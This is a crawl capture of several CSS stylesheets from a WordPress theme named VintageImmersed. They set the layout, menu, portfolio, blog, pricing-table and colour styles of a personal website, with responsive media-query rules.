.slider-banner , .slider-banner img{
	width:100%;
}
ul.latest-news-container li.post-item .post-date{
	width:35px;
}
ul.latest-news-container li.post-item .post-details{
	width:77%;
}
ul.recent-works-container li .post-thumb{
	margin-right:10px;
	width:40px;
}
ul.recent-works-container li .post-thumb img{
	height:40px;
	width:40px;	
}
ul.recent-works-container li.post-item .post-details{
	width:74%;
}
.widget-categories ul li a span { width:116px; }
/*========== Portfolio ============ */
.category-filter li{
	font-size:10px;
	margin-right:4px;
	margin-bottom:5px;
}
.category-filter li a{
	padding:0px 8px;
}
.portfolio-column2 .portfolio-container li, .home-recent-works .portfolio-container li{
	width:201px;
}
.portfolio-column2 .portfolio-container li a img, .home-recent-works .portfolio-container li a img{
	width:188px;
	height:180px;
}
.portfolio-column2 .inner, .home-recent-works .inner{
	height:162px;
	width:176px;
}
.portfolio-column2 .inner h3, .home-recent-works .inner h3{
	margin-top:5px;
}
.portfolio-column2 .inner span, .home-recent-works .inner span{
	line-height:12px;
	height:22px;
}
.portfolio-column2 .inner p, .home-recent-works .inner p{
	margin:5px 0px;
	line-height:14px;
}
.portfolio-column3 .portfolio-zoom{
	margin-right:11px;
}
.portfolio-column4 .portfolio-container li , .portfolio-column3 .portfolio-container li{
	width:192px;
}
.portfolio-column4 .portfolio-container li img , .portfolio-column3 .portfolio-container li img{
	width:183px;
}
.portfolio-column4 .ic_caption , .portfolio-column3 .ic_caption{
	width:189px;
}
.portfolio-column4 .portfolio-read , .portfolio-column3 .portfolio-read{
	margin-left:7px;
}
.portfolio-related-work{
	width:100%;
}
.portfolio-related-work .portfolio-container li{
	float:none;
}
.portfolio-related-work .portfolio-container li img , .portfolio-related-work .ic_caption{
	width:189px;
}
.portfolio-related-work .portfolio-read{
	margin-left:12px;
}
.portfolio-related-work .portfolio-zoom{
	margin-right:12px;
}
/*========== Blog ============ */
#page-content .post-date{
	width:34px;
}
#page-content .post-date h4 , .blog-post h3, .post-content h2, .post-content h1 , ul.latest-news-container li.post-item .post-date h4 , .home-col-right ul li .post-date h4{ 
	font-size:15px;
}
#page-content .post-date span , ul.latest-news-container li.post-item .post-date span , .home-col-right ul li .post-date span{
	font-size:12px;
}
.comment-body span.author{
	font-size:16px;
}
.commententries , .commentlist li.comment{
	width:100%;
}
.commentlist{
	width:96.8%;
}
.commentlist li.comment ul{
	width:88%;
}
.parent-cmnt{
	width:47%;
}
.contact-frm textarea, #commentform textarea{
	width:86%;
}
#commentform input[type="text"]{
	width:84%;
}
.commentlist li .comment-container{
	padding:5px 0px 5px 5px;
	width:83%;
}
.comment-avatar{
	margin:0px 10px 0px 0px;
	width:40px;
}
.comment-avatar img{
	border:3px solid #92877D !important;
	height:30px;
	width:30px;
}
.comment-body p{
	font-size:10px;
}
.commententries h2 span.hr-line1 , #reply-title span.hr-line1{
	width:21% !important;
}
span.hr-line1, .portfolio-related-work .hr-line1{ width:38% !important;}
/*========== Contact ============ */
.contact-frm textarea{
	margin-bottom:15px;
}
.contact-frm input[type="text"]{
	width:83.8%;
}
.location iframe{
	height:150px;
	width:184px;	
}
.widget-call h3 , .widget-email h3 , .widget-address h3 , .widget-skype h3{
	font-size:17px;
}
.location h2 span.hr-line1{
	width:52% !important;
}
/*========== Footer ============ */
.footer-column1, .footer-column2, .footer-column3{
	margin:0 0px 0 0;
	width:100%;
}
#footer .widget.widget-recent-tweets, #footer .widget.widget-search , .widget-recent-tweets ul , .widget-recent-tweets ul li{
	width:100%;
}
#searchform{
	width:100%;
}
.widget form.contact input[type="text"] , .widget form.contact textarea{
	width:93.5%;
}
.widget form.contact input[type="submit"]{
	margin-right:0;
}
.footer-info p{
	font-size:10px;
}
.footer-info { text-align:center; }
/* ========= Typography ========= */
table th , table td{
	font-size:9px !important;
	text-transform:capitalize;
}
.block{
	margin-right:0;
	width:100% !important;
}
code.vmformat{
	width:93%;
}
ul.accordion li a.active span{
	font-size:11px;
}
.wp-caption{
	max-width:100% !important;
}
.wp-caption img.size-full, .wp-caption img.size-large, .wp-caption img.size-medium, .wp-caption .attachment img{
	max-width:95%;
}
a.button.big{
	clear:both;
}
.block-heading h3{
	font-size:20px;
}
.block-heading h3 span{
	font-size:11px;
}
/* ======== Pricing ======== */
#pricing_table .col_name{
	font-size:10px;
}
#pricing_table td.col_price{
	font-size:17px;
	padding:10px 0px;
}

#pricing_table td.col_price span{
	font-size:9px !important;
}
.btn_a{ 
	font-size:7px;
	padding:2px 1px;
	width:24px;
}
#pricing_table .row_price td{
	border-left:1px solid #CCC;
	font-size:9px;
	padding:18px 0px 18px
}
#pricing_table .row_price .unit{
	font-size: 10px;
	line-height: 15px;
}
#pricing_table td span.col_price{
	font-size:10px;
}
#pricing_table .row_last, #pricing_table .row_last td{
	padding-top:0px;
}
.wpcf7-form > p { width:100%; margin-right:0; }
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width:84%; }
.wpcf7-form textarea { width:93%; }
}

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/capslide/capslide.css?ver=6.3.7
body_size: 425
content:
.capslide_img_cont {
	vertical-align:baseline;
	position:relative;
}
.portfolio-column3 .ic_caption, .portfolio-column4 .ic_caption, .portfolio-related-work .ic_caption { background:url(assets/hover-effect-3col.png) repeat !important; position:absolute; overflow:hidden; margin:0px; padding:0px; left:0px; right:0px; width:100%; height:100%; cursor:default; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60); }


--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/slidemenu/slidemenu.css?ver=6.3.7
body_size: 1260
content:
ul#main-menu ul{
	margin-top:0px;
	margin-bottom:0px;
}
#main-menu li {
	display: inline;
    float: left;
    list-style: none outside none;
    padding: 33px 0 35px 32px;
    position: relative;
}
#main-menu li a {
	padding:35px 0px;
}
#main-menu li .sub-menu, #main-menu li .children {
	border-style: solid;
	border-width: 4px 1px;
	display: block;
	font-family: Trebuchet MS;
	font-size: 14px;
	font-weight: normal;
	left: 0;
	padding: 0;
	position: absolute;
	text-transform: capitalize;
	top: 82px !important;
	visibility: hidden;
	width: 180px;
	z-index: 10;
}
/* Sub level menu list items */
#main-menu li .sub-menu li, #main-menu li .children li {
	display: list-item;
	float: left;
	margin: 0;
	padding: 0 0 0 0 !important;
	text-align: left;
	width: 100%;
	text-shadow:none;
}
#main-menu .sub-menu li a, #main-menu .sub-menu li a:hover, #main-menu .children li a, #main-menu .children li a:hover {
	float:left;
	padding:6px 0 6px 10px;
	text-indent:0;
	width:172px;
}
#main-menu .sub-menu li a, #main-menu .children li a {
	color:#fff;
	text-decoration:none;
}
#main-menu .sub-menu li .sub-menu, #main-menu .children li .children {
	display:none;
	top: -4px !important;
	left:165px !important;
}

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/themes/default/default.css?ver=6.3.7
body_size: 22214
content:
@charset "utf-8";
/* CSS Document */

h1, h2, h3, h4, h5, h6 {
	color:#924D65;
}
hr {
	background-color: #3e3d40;
}
p {
	color:#3e3d40;
}
ins {
	background: #ffc;
}
pre {
	background: #E0D5C7;
	color: #000000;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
}
a:link, a {
	color:#924D65;
}
a:active, a:hover {
	color:#643344 !important;
}
.wp-caption {
	background: #E0D5C7;
}
.wp-caption p.wp-caption-text {
	color: #643344;
}
.gallery .gallery-caption {
	color: #643344;
}
body {
	background:url(images/bg.jpg) repeat;
	color:#3e3d40;
	text-shadow:1px 1px 1px #FFFFFF;
}
.social-media {
	background:url(images/social_media_bg.jpg) repeat-x;
	border-bottom:1px solid #40362d;
}
.main-menu-container {
	background: url(images/menu_bg.jpg) repeat-x scroll 0 0 transparent;
}
#main-menu li.menu-item a, #main-menu li.page_item a {
	color:#f9f9f9;
}
#main-menu li.menu-item a:hover, #main-menu li.page_item a:hover {
	color:#924D65 !important;
}
#main-menu li.current-menu-item a, #main-menu li.current_page_item a {
	color:#643344;
}
#main-menu li.current-menu-item a:hover, #main-menu li.current_page_item a:hover {
	color:#924D65 !important;
}
#main-menu li.current-menu-item ul.sub-menu li a, #main-menu li ul.sub-menu li.current-menu-item a, #main-menu li ul.sub-menu li a:hover, #main-menu li.current_page_item ul.children li a, #main-menu li ul.children li.current_page_item a {
	color:#f9f9f9 !important;
}
#main-menu li .sub-menu, #main-menu li .children {
	background:#B25E7B;
	border-color: #924D65;
	border-left: 1px solid #924D65;
	border-right: 1px solid #924D65;
}
#main-menu li .sub-menu li, #main-menu li .children li {
	border-bottom: 1px solid #924D65;
}
#main-menu .sub-menu li a:hover, #main-menu .children li a:hover {
	background-color:#AA5A76;
}
.main-menu-container .tinynav {
	background-color:#AA5A76 !important;
	background-image: url(images/selection-menu.jpg);
	background-repeat:no-repeat;
	background-position:right center;
	color: #FFFFFF;
	border: 1px solid #643344;
}
.tinynav option{
	background-color:#AA5A76;
}
.banner {
	background: url(images/banner_bg.jpg) repeat-x scroll 0 0 transparent;
	border-bottom: 1px solid #5B5B5B;
}
.nivo-caption span a.view {
	background:url(images/view.png) no-repeat scroll center top transparent;
}
.nivo-caption span a.view:hover {
	background: url(images/view.png) no-repeat scroll center bottom transparent;
}
.slider-wrapper {
	border:10px solid #fff;
}
.top-line {
	background:	url(images/content_top_line.png) repeat-x;
}
.featured-services-big h2 {
	color:#ffffff;
}
.featured-services-big ul {
	background: url(images/roundedServices_ul_bg.png) repeat-x scroll 0 128px transparent;
}
.featured-services-big ul li a {
	background: url(images/service-list-bg_img.png) no-repeat scroll center top transparent;
}
.featured-services-big ul li a:hover {
	background:url(images/service-list-bg_img.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li a span {
	color:#F1E4D0;
}
.home-col-left h2, .home-col-right h2 {
	color: #FFFFFF;
}
.home-col-left h2 span {
	color: #FFFFFF;
}
.home-col-left h3 {
	color: #924D65;
}
.home-col-left h4 {
	color: #924D65;
}
.home-col-left p {
	color: #AB9881;
}
.home-col-right h2 span {
	color: #FFFFFF;
}
.home-col-right ul li .post-date {
	color: #924D65;
}
.home-col-right ul li .post-details p {
	color: #3e3d40;
}
.home-recent-works h2, .widget-recent-works h3 {
	color: #FFFFFF;
}
.home-recent-works h2 span, .widget-recent-works h3 span {
	color: #FFFFFF;
}
.bottom-line {
	background:url(images/bottom_line.png) repeat-x;
}
.footer-widgets {
	background: url(images/widgets_bg.jpg) repeat scroll 0 0 transparent;
}
.footer-widgets a {
	color:#fff;
}
.footer-widgets a:hover {
	color:#D3CDC7 !important;
}
.footer-widgets p {
	color:#bbb0a5;
	text-shadow:0px 1px 1px #221504;
}
.footer-column1, .footer-column2, .footer-column3 {
	color: #BBB0A5;
}
#searchform {
	background: none repeat scroll 0 0 #6b3749;
	border: 1px solid #2E0C16;
}
#searchform input[type="text"] {
	background: none repeat scroll 0 0 #6b3749;
	border-right:1px solid #473f39;
	color: #f4f4f4;
}
.widget form.contact input[type="text"], #footer input[type="text"], #footer input[type="password"] {
	background: none repeat scroll 0 0 #6b3749;
	border: 1px solid #2E0C16;
	color: #f4f4f4;
}
#footer .widget_search input[type="text"] { border-bottom: medium none; border-left: medium none; border-top: medium none; }

.widget form.contact textarea {
	background: none repeat scroll 0 0 #6b3749;
	border: 1px solid #2E0C16;
	color: #f4f4f4;
}
.widget form.contact input[type="submit"], #footer .widget_display_search input[type="submit"], #footer button[type="submit"] {
	background: none repeat scroll 0 0 #2E0C16;
	border: 1px solid #6B3749;
}
.widget form.contact input[type="submit"]:hover, #footer .widget_display_search input[type="submit"]:hover, #footer button[type="submit"]:hover {
	background:#6B3749;
	border: 1px solid #2E0C16;
}
.widget form.contact .error {
	background:#f1ebdf !important;
	color:#C00 !important;
}
.widget #contact_message p {
	background: none repeat scroll 0 0 #F1E8DF;
	border: 1px solid #2E0C16;
}
.footer-info {
	background: none repeat scroll 0 0 #2E0C16;
	border-top: 1px solid #1B1817;
}
.footer-info p {
	color: #FFF;
	font-size: small;
}
blockquote {
	border-left: 8px solid #B9A895;
	color:#3e3d40;
}
.featured-services-small ul {
	background: url(images/roundedServices_ul_bg.png) repeat-x scroll 0 78px transparent;
}
.featured-services-small ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
}
.featured-services-small ul li a:hover {
	background:url(images/featured_round.png) center bottom;
}
.featured-services-small ul li a span {
	color:#F1E4D0;
}
.sidebar h2 a {
	color:#ebdccc;
}
.sidebar a {
	color:#924D65;
}
.sidebar h3 {
	color:#666666;
}
.widget-latest-news h3 {
	color: #FFFFFF;
}
ul.latest-news-container li.post-item .post-date {
	color: #924D65;
}
ul.latest-news-container li.post-item .post-date h4 {
	color: #924D65;
}
ul.latest-news-container li .post-details h4, ul.recent-works-container li h4 {
	color: #924D65;
}
ul.latest-news-container li.post-item p {
	color: #3e3d40;
}
.widget_default ul li a, .widget_default.tweetbox ul li.tweet, .widget_display_topics.widget_default li {
	background:url(images/arrow.png) no-repeat left 4px;
}
ul.recent-works-container li h4 {
	color: #924D65;
}
.widget-categories ul li a {
	background: url(images/content-right-info2_list_img.png) no-repeat scroll 0 2px transparent;
	color: #924D65;
}
.widget-categories ul li a span:active, .widget-categories ul li a span:hover {
	color:#643344 !important;
}
.portfolio-column2 .inner h3 a, .home-recent-works .inner h3 a {
	color:#666666;
}
.category-filter li a ,.btn_a{
	box-shadow: inset 1px 1px 1px 1px #5A5149;
	background:#924D65;
	border:1px solid #ffffff;
}
.category-filter li a:hover, .category-filter li a.active , .btn_a:hover {
	box-shadow: inset 1px 1px 1px 1px #60584e;
	background:#2E0C16;
}
.portfolio-column2 .inner .portfolio-read, .home-recent-works .inner .portfolio-read {
	background:url(images/read_icon.png) top left no-repeat;
}
.portfolio-column2 .inner .portfolio-read:hover, .home-recent-works .inner .portfolio-read:hover {
	background:url(images/read_icon.png) no-repeat left bottom;
}
.portfolio-column2 .inner .portfolio-zoom, .home-recent-works .inner .portfolio-zoom {
	background:url(images/zoom_icon.png) no-repeat;
}
.portfolio-column2 .inner .portfolio-zoom:hover, .home-recent-works .inner .portfolio-zoom:hover {
	background:url(images/zoom_icon.png) no-repeat left bottom;
}
.newer a {
	background: #924D65;
	border: 1px solid #FFFFFF;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
}
.newer a:hover {
	background: #2E0C16;
}
.portfolio-column3 .portfolio-container li h3 {
	color:#924D65;
}
.portfolio-column3 .portfolio-container li h3 a {
	color:#924D65;
}
.portfolio-column3 .portfolio-container li p {
	color:#3e3d40;
}
.portfolio-column3 .portfolio-read:hover {
	background:url(images/read_icon.png) no-repeat left bottom;
}
.portfolio-column3 .portfolio-zoom:hover {
	background:url(images/zoom_icon.png) no-repeat left bottom;
}
.portfolio-column4 .portfolio-container li h3 {
	color:#924D65;
}
.portfolio-column4 .portfolio-container li h3 a {
	color:#924D65;
}
.portfolio-column4 .portfolio-read:hover {
	background:url(images/read_icon.png) no-repeat left bottom;
}
.portfolio-column4 .portfolio-zoom:hover {
	background:url(images/zoom_icon.png) no-repeat left bottom;
}
.portfolio-detail h2 {
	color:#924D65;
}
.portfolio-detail span {
	color:#3e3d40;
}
.portfolio-detail span a {
	color:#3e3d40;
}
.portfolio-detail p {
	color:#3e3d40;
}
.portfolio-detail p a {
	color:#3e3d40;
}
.portfolio-related-work h2 {
	color: #924D65;
}
.portfolio-related-work .portfolio-container li h3 {
	color:#924D65;
}
.portfolio-related-work .portfolio-container li h3 a {
	color:#924D65;
}
.portfolio-related-work .portfolio-read:hover {
	background:url(images/read_icon.png) no-repeat left bottom;
}
.portfolio-related-work .portfolio-zoom:hover {
	background:url(images/zoom_icon.png) no-repeat left bottom;
}
.contact-frm input[type="text"], #commentform input[type="text"], .contact-frm textarea, #commentform textarea, .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"], .wpcf7-form textarea, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums #bbp-search-form #bbp_search, .bbp-the-content-wrapper .bbp-the-content {
	background:#ccc;
	box-shadow: 3px 3px 0px 1px #666;
	color:#666;
}
.contact-frm input[type="submit"], #commentform input[type="submit"], .wpcf7-form > p.cont-btn input[type="submit"], .wpcf7-form-control.wpcf7-submit, .sidebar input[type="submit"], .sidebar button[type="submit"], #bbpress-forums #bbp-search-form #bbp_search_submit, .bbp-submit-wrapper button.button {
	background-image: url(images/nextt.png);
	background-color: #924D65;
	border: 1px solid #FFFEFE;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
}
.contact-frm input[type="submit"]:hover, #commentform input[type="submit"]:hover, .wpcf7-form > p.cont-btn input[type="submit"]:hover, .wpcf7-form-control.wpcf7-submit:hover {
	background-color: #2E0C16;
}
#page-content #ajax_message p {
	background: none repeat scroll 0 0 #DDD5CA;
	border: 1px solid #b2a99e;
}
#page-content #ajax_message p.ajax_success, #page-content #ajax_message p.ajax_failure {
	background-color:#e0d5c7;
}
.location h2 {
	color: #924D65;
}
.location h2 span.title {
	background: url(images/location_ico.png) no-repeat scroll 0 0 !important;
}
.widget-address h3 {
	background: url(images/address_ico.png) no-repeat scroll 0 0 transparent;
}
.widget-email h3 {
	background: url(images/mail_ico.png) no-repeat scroll 0 0 transparent;
}
#right-detail p a {
	color:#3e3d40;
}
#right-detail p a:hover {
	color:#bea07e;
}
.widget-call h3 {
	background: url(images/call_ico.png) no-repeat scroll 0 0 transparent;
}
.widget-skype h3 {
	background: url(images/skype_ico.png) no-repeat scroll 0 0 transparent;
}
#page-content .post-date {
	color: #924D65;
}
.post-content h2 a {
	color:#924D65;
}
.blog-post h3, .post-content h2, .post-content h1 {
	color: #924D65 !important;
}
.blog-post p {
	color: #3e3d40;
}
p.post-meta {
	color:#3e3d40;
}
.blog-post p.post-meta span {
	color:#3e3d40;
}
.blog-post p.post-meta span a, .sidebar .bbp-register-link, .sidebar .bbp-lostpass-link {
	color:#5B5B5B;
}
.blog-post h4 {
	color:#924D65;
}
.post-author h2 {
	color: #924D65;
}
.post-author-details {
	background: none repeat scroll 0 0 #E0D5C7;
}
.post-author-details img {
	border:6px solid #924D65;
}
.post-author-details span {
	color: #924D65;
}
.post-author-details p {
	color: #3e3d40;
}
.commententries h2 {
	color: #924D65;
}
.commentlist li.odd .comment-container, li.even ul.children li.odd .comment-container, li.even ul.children li.odd ul.children li.even ul.children li.odd .comment-container {
	background:#E0D5C7;
	border:1px solid #bba793;
}	
.commentlist li.even .comment-container, li.odd ul.children li.even .comment-container, li.odd ul.children li.even ul.children li.odd ul.children li.even .comment-container {
	background:#F5F2ED;
	border: 1px solid #DDD5D3;		
}
#bbpress-forums li.bbp-header { background:#E0D5C7 !important; }
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results, #bbpress-forums fieldset.bbp-form { border-color:#bba793 !important; }
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer { border-color:#DDD5D3 !important; }
#bbpress-forums div.odd, #bbpress-forums ul.odd { background-color:#F5F2ED !important; }
.comment-avatar img {
	border:6px solid #924D65;
}
.comment-avatar a {
	color:#924D65;
}
.comment-body span.author {
	color: #924D65;
}
span.date {
	color:#924D65;
}
#respond h3 span.reply_span, .commententries h2 span, .post-author h2 span, .portfolio-related-work h2 span {
	color:#924D65 !important;
}
#respond h3 {
	color: #924D65;
}
.post-content-4 #commentform input[type="submit"] {
	background: url(images/nextt.png) no-repeat scroll 79px 13px #924D65;
	border: 1px solid #FFFEFE;
	box-shadow: 1px 1px 1px 1px #403B37 inset;
}
.previous a {
	background: url(images/previous.png) no-repeat scroll 15px 14px #924D65;
	border: 1px solid #FFFFFF;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
}
.next a {
	background: #924D65;
	border: 1px solid #FFFFFF;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
}
.previous a:hover {
	background: url(images/previous.png) no-repeat scroll 15px 14px #2E0C16;
}
.next a:hover {
	background: #2E0C16;
}
ul.list2 li {
	background:url(images/check.png) no-repeat left 4px;
}
ul.list3 li {
	background:url(images/arrow.png) no-repeat left 4px;
}
ul.list4 li {
	background:url(images/rounded_arrow.png) no-repeat left 4px;
}
ul.accordion li a {
	background:url(images/acc_inactive_bg.jpg) repeat-x;
	border-left:1px solid #e5d8cf;
	border-right:1px solid #e5d8cf;
	color:#3e3d40;
}
ul.accordion li a span {
	background:url(images/acc_plus.png) no-repeat scroll 97% center transparent;
}
ul.accordion li a.active span {
	background: url(images/acc_minus.png) no-repeat scroll 97% center transparent;
}
ul.accordion li a:hover {
	background:url(images/acc_hover_bg.jpg) repeat-x;
	border-left:1px solid #e5d8cf;
	border-right:1px solid #e5d8cf;
	color:#643344;
}
ul.accordion li div.holder a {
	color:#924D65;
}
ul.accordion li a.active, ul.accordion li a.active:hover {
	background:url(images/acc_active_bg.jpg) repeat-x;
	border-left:1px solid #73553b;
	border-right:1px solid #73553b;
}
table {
	border:1px solid #d7d7d7;
}
table thead {
	background:url(images/table_header.jpg) repeat-x;
}
table th {
	border-bottom:1px solid #c4c4c4;
	border-right:1px solid #d7d7d7;
}
table td {
	border-bottom:1px solid #d6d6d6;
	border-right:1px solid #d6d6d6;
}
table tr.even {
	background:#f8f8f8;
}
.block-heading h3 span {
	color:#b59a7c;
}
.block-content .read-more {
	background:#924D65;
	border: 1px solid #FFFFFF;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
}
.block-content .read-more:hover {
	background:#2E0C16;
}
code.vmformat {
	background: #E0D5C7;
}
.sticky .post-content {
	background: #E0D5C7;
	padding: 10px 5px 10px 15px;
    width: 544px;
}
.page-link a {
	background:#E0D5C7;	
}
ul.commentNav li a {
	color:#5A5149;
}
/* IMG BOX SHADOW */
/*all images have box-shadow*/
.full-width img, .portfolio-column2 .portfolio-container li img, .home-recent-works .portfolio-container li img, .portfolio-column3 .portfolio-container li img, .portfolio-column4 .portfolio-container li img, ul.slider-container li img, .portfolio-related-work .portfolio-container li img, .location iframe, .blog-post img, .post-author-details img, .comment-avatar img, ul.recent-works-container li .post-thumb, img.alignleft, img.alignright, img.aligncenter, img.alignnone , .box-shadow{
	box-shadow: 3px 3px 0px #C1BBB3;
}
/*all images have box-shadow end */
.box-shadow{
	box-shadow: 3px 3px 0px #C1BBB3;
}
/* FEATURED SERVICE ICON */

.featured-services-big ul li span.roundIcon_1 {
	background:url(images/round-1.png) no-repeat;
	display:block;
	width:48px;
	height:48px;
	margin:70px 123px 45px 123px;
	float:left;
	clear:both;
}
.featured-services-big ul li span.roundIcon_2 {
	background:url(images/round-2.png) no-repeat;
	display:block;
	width:47px;
	height:47px;
	margin:70px 123px 45px 123px;
	float:left;
	clear:both;
}
.featured-services-big ul li span.roundIcon_3 {
	background:url(images/round-3.png) no-repeat;
	display:block;
	width:35px;
	height:48px;
	margin:70px 129px 45px 129px;
	float:left;
	clear:both;
}

/* DEFAULT WIDGETS */
.sidebar .widget_archive ul li {
	margin-bottom:10px;
}
.sidebar .widget_archive ul li a {
	background:url(images/icon_archive.png) 0px 2px no-repeat;
	display:block;
	padding-left:18px;
}
.sidebar .widget_recent_entries ul li {
	margin-bottom:10px;
}
.sidebar .widget_recent_entries ul li a {
	background:url(images/icon_posts.png) 0px 4px no-repeat;
	display:block;
	padding-left:18px;
}
.sidebar .widget_recent_comments  ul li {
	background:url(images/icon_comments.png) 0px 3px no-repeat;	
	margin-bottom:10px;
	padding-left:25px;
}
.sidebar .widget_recent_comments  ul li a {
	background:none;
}
.sidebar .widget_search form#searchform {
	background: #DDD5CA;
    border: 1px solid #BFB9B0;
	width: 90%;	
}
.sidebar .widget_search form#searchform input[type="text"], .sidebar .widget input[type="text"], .sidebar .widget input[type="password"], #bbpress-forums fieldset.bbp-form p input[type="text"] { background: #DDD5CA; color: #3e3d40; } 

.sidebar .widget input[type="text"], .sidebar .widget input[type="password"] { border: 1px solid #BFB9B0; }

.sidebar .widget_search form#searchform input[type="text"] {	
	border-right: 1px solid #BFB9B0;
    color: #3e3d40;
	/*width: 81%;	*/
}
.sidebar .widget_tag_cloud .tagcloud a {
	text-decoration:underline;
}
.sidebar .widget_tag_cloud .tagcloud a:hover {
	text-decoration:none;
}
.sidebar .widget_calendar #calendar_wrap td#today {
	color:#5B5B5B;
}
.footer-widgets .widget_archive ul li {
	margin-left:0;	
	margin-bottom:10px;
	background:none;
	padding-left: 0;	
}
.footer-widgets .widget_archive ul li a {
	background:url(images/foot_icon_archive.png) 0px 2px no-repeat;
	display:block;
	padding-left:18px;
}
.footer-widgets .widget_recent_entries ul li {
	margin-left:0;	
	margin-bottom:10px;
	background:none;
	padding-left: 0;	
}
.footer-widgets .widget_recent_entries ul li a {
	background:url(images/foot_icon_posts.png) 0px 2px no-repeat;
	display:block;
	padding-left:18px;
}
.footer-widgets .widget_recent_comments  ul li {
	background:url(images/foot_icon_comments.png) 0px 3px no-repeat;	
	margin-left:0;	
	margin-bottom:10px;
	padding-left:25px;
}
.footer-widgets .widget_recent_comments  ul li a {
	background:none;
}
.divStyle span a.view {
	background: url(images/view.png) no-repeat scroll center top transparent;
}
.divStyle span a.view:hover {
	background: url(images/view.png) no-repeat scroll center bottom transparent;
}
.cycle-caption span a.view {
	background: url(images/view.png) no-repeat scroll center top transparent;
}
.cycle-caption span a.view:hover {
	background: url(images/view.png) no-repeat scroll center bottom transparent;
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li{
	margin-right:57px;
}
.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:28% !important;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:10% !important;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 240px) and (max-width: 319px) {
.featured-services-big ul {
	background:none;
	margin-left:0;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:0;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/themes/default/responsive.css?ver=6.3.7
body_size: 2834
content:
@media only screen and (min-width: 768px) and (max-width: 960px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li{
	margin-right:57px;
}
.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:28% !important;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:10% !important;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
